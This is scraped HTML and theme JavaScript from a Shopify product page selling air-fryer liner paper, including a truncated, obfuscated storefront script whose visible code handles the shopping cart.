    height="1100"
    data-media-id="33493021458732"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&width=550 550w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_7.jpg?v=1680553708&width=1445"
    alt="PAPEL PROTECTOR PARA FREIDORA DE AIRE"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33493021425964"
  ></div>
  </div>
</product-modal>


  
<script src="//sahrostore.com/cdn/shop/t/3/assets/product-modal.js?v=65605883974592922741732585476" defer="defer"></script>
    <script src="//sahrostore.com/cdn/shop/t/3/assets/media-gallery.js?v=58654235051335819111732585476" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23764852310316__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23764852310316__main"]') ||
        document.querySelector('variant-selects[data-section="template--23764852310316__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23764852310316__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23764852310316__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "PAPEL PROTECTOR PARA FREIDORA DE AIRE",
      "url": "https:\/\/sahrostore.com\/products\/papel-protector-para",
      "image": [
          "https:\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_5.jpg?v=1680553708\u0026width=1920"
        ],
      "description": "¿ODIAS TENER QUE LIMPIAR LA FREIDORA DESPUÉS DE UTILIZARLA?\nCocinar alimentos en la airfryer es una alternativa más sana, sin embargo tener que limpiar los restos de comida requiere mucho tiempo y esfuerzo SIN OLVIDAR QUE PUEDEN DETERIORAR TU FREIDORA\n\nESTE PAPEL ANTIADHERENTE ES LA SOLUCIÓN PERFECTA PARA COCINAR SIN NINGÚN TIPO DE MOLESTIAS\n\nDiseñado para soportar temperaturas de hasta 428°F, sin mameluco, además su revestimiento antiadherente evita que los alimentos se peguen en el fondo del papel.\nYA NO TIENES QUE PREOCUPARTE POR LIMPIAR RESTOS DE COMIDA PEGADOS\n\nVAS A AHORRAR MUCHO TIEMPO Y TRABAJO\nMaterial de grado alimentario certificado por expertos\n\nCOMPRA 100 UNIDADES POR $45,000 O 200 POR $62,000\nAHORRA EL 35%\n",
      
      "brand": {
        "@type": "Brand",
        "name": "SAHRO STORE"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 35000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/sahrostore.com\/products\/papel-protector-para?variant=44875752571180"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 48000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/sahrostore.com\/products\/papel-protector-para?variant=44875752603948"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 65000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/sahrostore.com\/products\/papel-protector-para?variant=44875752636716"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23764852310316__421b5ad9-18b2-4b2a-8205-8700f2cd0d94" class="shopify-section"><style data-shopify>
  .section-divider-template--23764852310316__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 {
    transform: scaleX(1) scaleY(1);
  }
  .section-divider__svg {
    --max-height: 150px;
    background: none;
    overflow: hidden;
  }
  .section-divider__svg svg {
    color: rgb(var(--color-background));
    display: block;
    width: 100%;
    height: auto;
    max-height: var(--max-height);
    transform: translateY(1px);
  }

  .waves-animated-1 {
    --max-height: 3rem;
    margin: 0;
  }

  .parallax1 > use {
    animation: move-forever1 10s linear infinite;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax2 > use {
    animation: move-forever2 8s linear infinite;
    opacity: 0.4;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax3 > use {
    animation: move-forever3 6s linear infinite;
    opacity: 0.3;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax4 > use {
    animation: move-forever4 4s linear infinite;
    opacity: 0.2;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  @keyframes move-forever1 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever2 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @keyframes move-forever3 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever4 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @media screen and (min-width: 1000px) {
    .waves-animated-1 {
      --max-height: 6rem;
    }
  }
  .section-template--23764852310316__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
    height: 0px;
  }
  .section-template--23764852310316__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23764852310316__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
      height: 0px;
    }
    .section-template--23764852310316__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class='section-template--23764852310316__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding color-background-1'>&nbsp</div>
<div class="section-divider section-divider-template--23764852310316__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg class="waves-animated-1"
           xmlns="http://www.w3.org/2000/svg"
           xmlns:xlink="http://www.w3.org/1999/xlink"
           viewBox="0 24 150 28 "
           preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0 
              58-18 88-18s
              58 18 88 18 
              58-18 88-18 
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>  
          </g>
        </svg>
    
  </div>
</div>
<div class='section-template--23764852310316__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding color-accent-1'>&nbsp</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23764852375852__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//sahrostore.com/cdn/shop/t/3/assets/component-card.css?v=171622893807557687511732585476" media="print" onload="this.media='all'">
<noscript><link href="//sahrostore.com/cdn/shop/t/3/assets/component-card.css?v=171622893807557687511732585476" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23764852375852__footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23764852375852__footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23764852375852__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 125px);"
                        >
                          
                            <img
                              srcset="//sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&width=125, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&width=250 2x"
                              src="//sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&width=760"
                              alt=""
                              loading="lazy"
                              width="785"
                              height="757"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Términos y Condiciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Quiero Contactarme
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              MEDIOS DE PAGO
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Contacto</h2><div class="footer-block__details-content rte">
                      <p><a href="https://wa.link/803dby" title="Servicio al Cliente"><strong>Escríbenos Tocando Aquí</strong></a></p><p>Dirección:</p><p>Cl 44N 3N-141 Cali, Valle</p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/sahro.tienda" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/sahro.store/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">SAHRO STORE</a></small>
        
          <small class="copyright__content">Diseñado por SAHRO DESING</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sahrostore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
            
          })
        })
      }

      
       if (productForm) {
  document.querySelectorAll('[id^="ProductSubmitButton-"]').forEach(btn => {
    btn.addEventListener('click', () => {
      // Sepete ekle butonuna tıklanınca yapılacak işlemler
      localStorage.setItem('isProductAddedToCart', 'true');
      setTimeout(() => {
        location.reload();
      }, 700);
    });
  });

  // Sayfa yenileme işlemi tamamlandıktan sonra Cart Drawer'ı açmak için
  window.addEventListener('load', () => {
    // Sayfa yüklendiğinde bir kez çalışacak olan kısım
    var cartDrawer = document.querySelector('cart-drawer'); // Sınıf adını uygun şekilde değiştirin
    var isProductAddedToCart = localStorage.getItem('isProductAddedToCart');

    if (cartDrawer && isProductAddedToCart) {
      // Sepete ürün eklendiğini kontrol et
      cartDrawer.classList.add('active'); // Cart Drawer'ı açmak için kullanılan sınıf adını uygun şekilde değiştirin
      localStorage.removeItem('isProductAddedToCart'); // Kontrol işlemini sıfırla
    }
  });
}

      if (productForm) {
  document.querySelectorAll('[id^="CartDrawer-Item-"]').forEach(btn => {
    btn.addEventListener('click', () => {
      // Sepete ekle butonuna tıklanınca yapılacak işlemler
      localStorage.setItem('isProductAddedToCart', 'true');
      setTimeout(() => {
        location.reload();
      }, 700);
    });
  });

  // Sayfa yenileme işlemi tamamlandıktan sonra Cart Drawer'ı açmak için
  window.addEventListener('load', () => {
    // Sayfa yüklendiğinde bir kez çalışacak olan kısım
    var cartDrawer = document.querySelector('cart-drawer'); // Sınıf adını uygun şekilde değiştirin
    var isProductAddedToCart = localStorage.getItem('isProductAddedToCart');

    if (cartDrawer && isProductAddedToCart) {
      // Sepete ürün eklendiğini kontrol et
      cartDrawer.classList.add('active'); // Cart Drawer'ı açmak için kullanılan sınıf adını uygun şekilde değiştirin
      localStorage.removeItem('isProductAddedToCart'); // Kontrol işlemini sıfırla
    }
  });
}

      if (productForm) {
  document.querySelectorAll('[class^="upsell__add-btn"]').forEach(btn => {
    btn.addEventListener('click', () => {
      // Sepete ekle butonuna tıklanınca yapılacak işlemler
      localStorage.setItem('isProductAddedToCart', 'true');
      setTimeout(() => {
        location.reload();
      }, 300);
    });
  });

  // Sayfa yenileme işlemi tamamlandıktan sonra Cart Drawer'ı açmak için
  window.addEventListener('load', () => {
    // Sayfa yüklendiğinde bir kez çalışacak olan kısım
    var cartDrawer = document.querySelector('cart-drawer'); // Sınıf adını uygun şekilde değiştirin
    var isProductAddedToCart = localStorage.getItem('isProductAddedToCart');

    if (cartDrawer && isProductAddedToCart) {
      // Sepete ürün eklendiğini kontrol et
      cartDrawer.classList.add('active'); // Cart Drawer'ı açmak için kullanılan sınıf adını uygun şekilde değiştirin
      localStorage.removeItem('isProductAddedToCart'); // Kontrol işlemini sıfırla
    }
  });
}

      if (productForm) {
  document.querySelectorAll('[id^="sticky-atc-"]').forEach(btn => {
    btn.addEventListener('click', () => {
      // Sepete ekle butonuna tıklanınca yapılacak işlemler
      localStorage.setItem('isProductAddedToCart', 'true');
      setTimeout(() => {
        location.reload();
      }, 700);
    });
  });

  // Sayfa yenileme işlemi tamamlandıktan sonra Cart Drawer'ı açmak için
  window.addEventListener('load', () => {
    // Sayfa yüklendiğinde bir kez çalışacak olan kısım
    var cartDrawer = document.querySelector('cart-drawer'); // Sınıf adını uygun şekilde değiştirin
    var isProductAddedToCart = localStorage.getItem('isProductAddedToCart');

    if (cartDrawer && isProductAddedToCart) {
      // Sepete ürün eklendiğini kontrol et
      cartDrawer.classList.add('active'); // Cart Drawer'ı açmak için kullanılan sınıf adını uygun şekilde değiştirin
      localStorage.removeItem('isProductAddedToCart'); // Kontrol işlemini sıfırla
    }
  });
}

      

      
      

      
      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const observer = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            observer.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sahrostore.com/cdn/shop/t/3/assets/shrine.js?v=173487219214739439861732585476
body_size: 28598
content:
const a0_0x1837e7=a0_0x3099;(function(_0x20a7dd,_0x423158){const _0x484ebc=a0_0x3099,_0x9aa70b=_0x20a7dd();for(;;)try{if(-parseInt(_0x484ebc(573))/1+-parseInt(_0x484ebc(643))/2*(parseInt(_0x484ebc(489))/3)+-parseInt(_0x484ebc(181))/4+parseInt(_0x484ebc(871))/5*(parseInt(_0x484ebc(667))/6)+parseInt(_0x484ebc(454))/7*(-parseInt(_0x484ebc(874))/8)+-parseInt(_0x484ebc(284))/9+parseInt(_0x484ebc(491))/10===_0x423158)break;_0x9aa70b.push(_0x9aa70b.shift())}catch{_0x9aa70b.push(_0x9aa70b.shift())}})(a0_0x579d,825588);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:a0_0x1837e7(610),variantChange:a0_0x1837e7(217)},POST_LINK_INT=a0_0x1837e7(807);let subscribers={};function subscribe(_0x4ea6d3,_0x108a9e){return subscribers[_0x4ea6d3]===void 0&&(subscribers[_0x4ea6d3]=[]),subscribers[_0x4ea6d3]=[...subscribers[_0x4ea6d3],_0x108a9e],function(){subscribers[_0x4ea6d3]=subscribers[_0x4ea6d3].filter(_0x399746=>_0x399746!==_0x108a9e)}}function publish(_0x1f51a1,_0xbb15ec){const _0x1188de=a0_0x1837e7;subscribers[_0x1f51a1]&&subscribers[_0x1f51a1][_0x1188de(289)](_0x226587=>{_0x226587(_0xbb15ec)})}class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",_0x568967=>{const _0x4cd067=a0_0x3099;_0x568967.preventDefault();const _0x1a8175=this[_0x4cd067(629)](_0x4cd067(848))||this[_0x4cd067(629)]("cart-drawer-items");this[_0x4cd067(219)]?_0x1a8175[_0x4cd067(219)]():_0x1a8175[_0x4cd067(627)](this[_0x4cd067(247)].index,0)})}}customElements[a0_0x1837e7(576)]("cart-remove-button",CartRemoveButton);var date=a0_0x1837e7(840);class CartItems extends HTMLElement{constructor(){const _0x3d44b2=a0_0x1837e7;super(),this[_0x3d44b2(503)]=formatDates(currentDate,date),this.lineItemStatusElement=document[_0x3d44b2(160)](_0x3d44b2(866))||document[_0x3d44b2(160)](_0x3d44b2(831));const _0x4d0d14=debounce(_0x58472c=>{this[_0x3d44b2(231)](_0x58472c)},ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener(_0x3d44b2(637),_0x4d0d14.bind(this))}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(216)](){const _0x2f72dc=a0_0x1837e7;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2f72dc(596)],_0x2c25eb=>{const _0x369b8d=_0x2f72dc;_0x2c25eb[_0x369b8d(889)]!==_0x369b8d(848)&&this[_0x369b8d(509)]()})}[a0_0x1837e7(727)](){this[a0_0x1837e7(777)]&&this.cartUpdateUnsubscriber()}[a0_0x1837e7(231)](_0x8ae8d4){const _0x531ef9=a0_0x1837e7;this[_0x531ef9(627)](_0x8ae8d4.target[_0x531ef9(247)].index,_0x8ae8d4.target[_0x531ef9(499)],document[_0x531ef9(927)][_0x531ef9(314)](_0x531ef9(458)))}[a0_0x1837e7(509)](){const _0x300de4=a0_0x1837e7;fetch(_0x300de4(651))[_0x300de4(869)](_0xb3b326=>_0xb3b326.text()).then(_0x2455ce=>{const _0x9ad3a4=_0x300de4,_0x3d6990=new DOMParser()[_0x9ad3a4(574)](_0x2455ce,_0x9ad3a4(212)),_0x59a29f=_0x3d6990[_0x9ad3a4(888)]("cart-items");this.innerHTML=_0x59a29f[_0x9ad3a4(239)]})[_0x300de4(810)](_0x2f0c8a=>{console[_0x300de4(893)](_0x2f0c8a)})}[a0_0x1837e7(864)](){const _0x5c65a0=a0_0x1837e7;return[{id:_0x5c65a0(547),section:document[_0x5c65a0(160)](_0x5c65a0(547))[_0x5c65a0(247)].id,selector:_0x5c65a0(185)},{id:_0x5c65a0(534),section:"cart-icon-bubble",selector:_0x5c65a0(507)},{id:_0x5c65a0(811),section:"cart-live-region-text",selector:_0x5c65a0(507)},{id:_0x5c65a0(589),section:document[_0x5c65a0(160)](_0x5c65a0(589)).dataset.id,selector:_0x5c65a0(185)}]}[a0_0x1837e7(627)](_0x47280a,_0x9f49cc,_0x54c96f){const _0x38058f=a0_0x1837e7;this[_0x38058f(699)](_0x47280a);const _0x301ef9=JSON[_0x38058f(203)]({line:_0x47280a,quantity:_0x9f49cc,sections:this[_0x38058f(864)]()[_0x38058f(780)](_0x1709bb=>_0x1709bb[_0x38058f(882)]),sections_url:window[_0x38058f(847)][_0x38058f(635)]});fetch(""+routes[_0x38058f(273)],{...fetchConfig(),body:_0x301ef9}).then(_0x1f4ce8=>_0x1f4ce8.text())[_0x38058f(869)](_0x202412=>{const _0x16d22f=_0x38058f,_0x2c17f8=JSON[_0x16d22f(922)](_0x202412),_0x232a1f=document[_0x16d22f(160)]("Quantity-"+_0x47280a)||document[_0x16d22f(160)](_0x16d22f(313)+_0x47280a),_0xf6e9ac=document.querySelectorAll(".cart-item");if(_0x2c17f8[_0x16d22f(684)]){_0x232a1f[_0x16d22f(499)]=_0x232a1f[_0x16d22f(314)]("value"),this.updateLiveRegions(_0x47280a,_0x2c17f8.errors);return}if(!this.lineItemContainer)return;this[_0x16d22f(730)].toggle(_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0);const _0x44f63a=document.querySelector("cart-drawer"),_0x592eaf=document[_0x16d22f(160)](_0x16d22f(589));_0x592eaf&&_0x592eaf.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),_0x44f63a&&_0x44f63a.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),this.getSectionsToRender()[_0x16d22f(289)](_0x184cc4=>{const _0x33e980=_0x16d22f,_0x2dfdb0=document[_0x33e980(160)](_0x184cc4.id).querySelector(_0x184cc4[_0x33e980(430)])||document[_0x33e980(160)](_0x184cc4.id);_0x2dfdb0.innerHTML=this[_0x33e980(408)](_0x2c17f8[_0x33e980(681)][_0x184cc4.section],_0x184cc4.selector)});const _0x13b633=_0x2c17f8[_0x16d22f(674)][_0x47280a-1]?_0x2c17f8.items[_0x47280a-1][_0x16d22f(537)]:void 0;let _0x58a6a8="";_0xf6e9ac[_0x16d22f(471)]===_0x2c17f8[_0x16d22f(674)][_0x16d22f(471)]&&_0x13b633!==parseInt(_0x232a1f[_0x16d22f(499)])&&(typeof _0x13b633>"u"?_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(893)]:_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(582)][_0x16d22f(884)](_0x16d22f(886),_0x13b633)),this[_0x16d22f(312)](_0x47280a,_0x58a6a8);const _0x4ddf9a=document.getElementById(_0x16d22f(263)+_0x47280a)||document.getElementById(_0x16d22f(860)+_0x47280a);if(_0x4ddf9a&&_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')?_0x44f63a?trapFocus(_0x44f63a,_0x4ddf9a.querySelector(_0x16d22f(542)+_0x54c96f+'"]')):_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')[_0x16d22f(172)]():_0x2c17f8.item_count===0&&_0x44f63a?trapFocus(_0x44f63a[_0x16d22f(888)](_0x16d22f(357)),_0x44f63a.querySelector("a")):document[_0x16d22f(888)](_0x16d22f(748))&&_0x44f63a&&trapFocus(_0x44f63a,document[_0x16d22f(888)](_0x16d22f(789))),_0x44f63a){_0x44f63a.checkForClear();const _0x62074c=_0x44f63a.querySelector(_0x16d22f(611));_0x62074c&&_0x62074c[_0x16d22f(334)](),_0x44f63a[_0x16d22f(888)](_0x16d22f(733))&&(_0x44f63a.checkForClear(),_0x44f63a.querySelectorAll(_0x16d22f(733))[_0x16d22f(289)](_0x56e217=>{const _0x2aa564=_0x16d22f;_0x44f63a.querySelector(".cart-item--product-"+_0x56e217[_0x2aa564(247)][_0x2aa564(682)])?_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(890)&&_0x56e217[_0x2aa564(204)]():_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(760)&&_0x56e217[_0x2aa564(650)]()}))}publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x16d22f(848)})})[_0x38058f(810)](()=>{const _0x4009e4=_0x38058f;this.querySelectorAll(_0x4009e4(904)).forEach(_0xbf8d22=>_0xbf8d22[_0x4009e4(730)].add(_0x4009e4(617)));const 